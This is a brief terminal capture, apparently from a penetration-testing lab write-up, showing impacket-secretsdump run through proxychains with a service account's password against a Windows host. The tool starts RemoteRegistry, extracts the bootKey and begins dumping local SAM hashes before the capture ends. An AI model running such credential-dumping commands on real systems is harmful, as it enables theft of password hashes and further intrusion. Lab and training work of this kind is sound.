 ┌──(kali㉿kali)-[/usr/…/python3/dist-packages/impacket/examples]
└─$ proxychains impacket-secretsdump 'corp.thereserve.loc/svcScanning:Password1!'@10.200.118.31
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 127.0.0.1:1080 ... 10.200.118.31:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×90cf5c2fdcffe9d25ff0ed9b3d14a846
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)